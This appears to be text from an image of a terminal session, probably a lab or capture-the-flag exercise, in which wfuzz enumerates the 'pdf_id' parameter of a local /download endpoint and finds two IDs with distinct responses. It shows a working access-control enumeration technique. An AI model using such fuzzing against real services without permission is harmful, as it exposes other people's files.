 ❯ wfuzz -c --hh=10703,1233 -t 5 -z range,1-1500 -d 'pdf_id=FUZZ' -X POST http://localhost:5000/download
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:5000/download
Total requests: 1500
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000839:   200        104 L    221 W      1239 Ch     "839"
000001243:   200        104 L    219 W      1238 Ch     "1243"